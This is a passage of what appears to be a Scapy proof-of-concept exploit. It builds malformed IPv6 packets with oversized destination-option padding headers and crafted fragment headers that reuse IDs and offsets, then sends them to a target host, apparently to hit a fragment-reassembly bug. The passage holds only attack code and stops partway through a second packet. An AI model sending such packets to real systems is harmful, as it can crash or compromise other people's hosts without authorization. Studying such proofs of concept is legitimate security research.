 / IPv6ExtHdrDestOpt(options = [
PadN(optdata=('a'*0xff)),
PadN(optdata=('b'*0xff)),
PadN(optdata=('c'*0xff)),
PadN(optdata=('d'*0xff)),
PadN(optdata=('e'*0xff)),
PadN(optdata=('f'*0xff)),
PadN(optdata=('0'*0xff)),
]) \
/ IPv6ExtHdrDestOpt(options = [
PadN(optdata=('a'*0xff)),
PadN(optdata=('b'*0xff)),
PadN(optdata=('c'*0xff)),
PadN(optdata=('d'*0xff)),
PadN(optdata=('e'*0xff)),
PadN(optdata=('f'*0xff)),
PadN(optdata=('0'*0xff)),
]) \
/ IPv6ExtHdrDestOpt(options = [
PadN(optdata=('a'*0xff)),
PadN(optdata=('b'*0xa0)),
]) \
/ IPv6ExtHdrFragment(
id = second_pkt_id, m = 1,
nh = 17, offset = 0
) \
/ UDP(dport = 31337, sport = 31337, chksum=0x7e7f)
reassembled_pkt = bytes(reassembled_pkt)
assert (len(reassembled_pkt) % 8) == 0, 'not aligned'
frags = frag6(args.target, frag_id, reassembled_pkt, 60)
print(f'{len(frags)} fragments, total size {hex(len(reassembled_pkt))}')
sendp(frags, iface= args.iface)
reassembled_pkt_2 = Ether() \
/ IPv6(dst = args.target) \
/ IPv6ExtHdrFragment(id = second_pkt_id, m = 0, offset = 1, nh = 17) \
/ 'doar-e ftw'